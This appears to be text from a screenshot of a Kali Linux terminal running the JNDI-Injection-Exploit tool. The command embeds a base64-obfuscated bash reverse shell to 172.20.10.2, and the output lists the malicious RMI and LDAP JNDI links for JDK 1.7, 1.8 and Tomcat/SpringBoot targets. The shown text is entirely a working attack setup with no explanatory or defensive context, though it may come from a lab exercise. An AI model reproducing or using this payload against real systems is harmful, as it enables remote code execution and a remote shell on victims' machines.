 ┌──(kali💋kali)-[~/tools/JNDI-Injection-Exploit]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
-C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMjAuMTA
uMi8xMjMgMD4mMQ}|{base64,-d}|{bash,-i}" -A "172.20.10.2"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on
-Dswing.aatext=true
[ADDRESS] >> 172.20.10.2
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzI
uMjAuMTAuMi8xMjMgMD4mMQ}|{base64,-d}|{bash,-i}
----------------------------JNDI Links--------------------
--------
Target environment(Build in JDK 1.8 whose trustURLCodebase
is true):
rmi://172.20.10.2:1099/z65eey
ldap://172.20.10.2:1389/z65eey
Target environment(Build in JDK 1.7 whose trustURLCodebase
is true):
rmi://172.20.10.2:1099/6msfbg
ldap://172.20.10.2:1389/6msfbg
Target environment(Build in JDK whose trustURLCodebase is
false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
):
rmi://172.20.10.2:1099/jonqq5
----------------------------Server Log--------------------